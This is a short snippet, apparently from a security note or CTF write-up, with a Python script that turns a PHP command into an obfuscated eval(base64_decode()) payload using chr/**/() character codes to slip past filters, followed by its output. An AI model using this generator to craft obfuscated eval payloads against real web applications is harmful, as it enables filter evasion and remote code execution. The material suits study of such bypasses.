 import base64
cmd = 'phpinfo();'
strs = base64.b64encode(cmd.encode('utf-8'))
strs = bytes.decode(strs)
print(strs)
a = ''
for c in strs:
    a += "chr/**/(" + str(ord(c))+').'
a = a[0:-1]
a = '<? $a='+a + ';eval/**/(base64_decode/**/($a));?>'
print(a)
test2
"C:\Program Files\python3\python.exe" E:/workspace/python3/test2.py
cGhwaW5mbygpOw==
<? $a=chr/**/(99).chr/**/(71).chr/**/(104).chr/**/(119).chr/**/(97).chr/**/(87).chr/**/(53).chr/**/(109).chr/**/(98).chr/**/(121).chr/**/(103).chr/**/(112).chr/**/(79).chr/**/(119